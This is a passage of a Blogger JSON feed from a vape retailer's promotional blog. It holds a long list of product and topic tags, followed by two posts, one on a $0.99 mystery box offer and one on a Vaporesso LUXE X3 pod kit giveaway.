，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Special Promotion"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"Surprise Items"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"506"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-995642020245093316"},"published":{"$t":"2026-01-21T00:00:00.000-08:00"},"updated":{"$t":"2026-01-21T00:00:00.118-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"First Come First Served"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Limited Time Offer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mystery Box Deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Registered Customers Only"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Special Promotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Surprise Items"}],"title":{"type":"text","$t":" $0.99 Mystery Devices Limited Offer"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh7KuET63lOhvH3BaoSXOYcw6Pn2Iq5hFERNjQyDBqcR5-1w9K6rwhgpm5A7TGrGDj1_om3fSsNL3HjOVqFEA3K-uve41k6cLx9Ra1ooHx6BmQadZizqBRl8Hkz-4pEpZZgdrTjGtVnhCz5eFHYHGVyLYgt4x41_xSiJQoXsIo3tiOQQysiWlhxjri6KhR=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe're bringing a special surprise to our \u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003E\u003Cb\u003Eregistered customers\u003C\/b\u003E.\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith this limited-time offer, you can add \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003EMystery Devices to your order for just $0.99\u003C\/a\u003E\u003C\/b\u003E each when you meet the minimum purchase requirement.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt's a simple way to explore something new while placing your regular order—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003Eno coupon code needed.\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003EEach Mystery Box includes two mystery items\u003C\/a\u003E\u003C\/b\u003E, and the offer is automatically applied once your cart reaches $20 or more.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAvailability is limited, and orders are processed on a first-come, first-served basis, so timing matters.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003E$0.99 Mystery Box offer\u003C\/a\u003E\u003C\/b\u003E is designed as a small bonus for our valued customers, combining affordability with a touch of surprise.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you enjoy trying new items and don't mind a bit of randomness, this promotion is worth checking out.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs quantities are limited and conditions apply, we recommend reviewing the rules carefully before placing your order.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you have any questions, our customer service team is always ready to help.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/995642020245093316\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/099-mystery-devices-limited-offer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/995642020245093316"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/995642020245093316"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/099-mystery-devices-limited-offer.html","title":" $0.99 Mystery Devices Limited Offer"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh7KuET63lOhvH3BaoSXOYcw6Pn2Iq5hFERNjQyDBqcR5-1w9K6rwhgpm5A7TGrGDj1_om3fSsNL3HjOVqFEA3K-uve41k6cLx9Ra1ooHx6BmQadZizqBRl8Hkz-4pEpZZgdrTjGtVnhCz5eFHYHGVyLYgt4x41_xSiJQoXsIo3tiOQQysiWlhxjri6KhR=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2898542000881965936"},"published":{"$t":"2026-01-19T00:47:00.000-08:00"},"updated":{"$t":"2026-01-19T00:47:00.302-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucky Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"Are You Ready to Get a Free Vaporesso LUXE X3 Pod Kit?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EHello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ0uhaZybiCxIK_plBdNpojePJghKvPwSCnOGVvzP39tvjSbJbmUWw0rVKSNzV1xfoXP4xQVxb1tGdOEKsN38mF5W57TW3caPL_2eZEfUC2ZDBehUX7iaN7UiaG_8WeK0iThIn3OPr9NiMSZNJGngEw0Wl8_6Ug3WG7s-MH5u8fOrfHi8ukNqEg8XK6E5x=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso LUXE X3 Pod Kit Features:\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E1. 2600mAh mega battery\u003Cbr \/\u003E2. Top-fill design, 5ml pod\u003Cbr \/\u003E3. Precise airflow \u0026amp; wattage adjustment\u003Cbr \/\u003E4. 5V\/2A fast charging\u003Cbr \/\u003E5. 0.8 inch digital display, embedded LED light\u003Cbr \/\u003E6. Advanced dual mesh technology\u003Cbr \/\u003E7. Accommodates both MTL and DTL users, best for MTL and RDL\u003Cbr \/\u003E8. An essential safety feature: one-button lock\u003Cbr \/\u003E9. Compatible with LUXE X Pod, LUXE XR Empty Pod \u0026amp; GTX Coils\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Feb. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2898542000881965936\/comments\/default","title":"Post 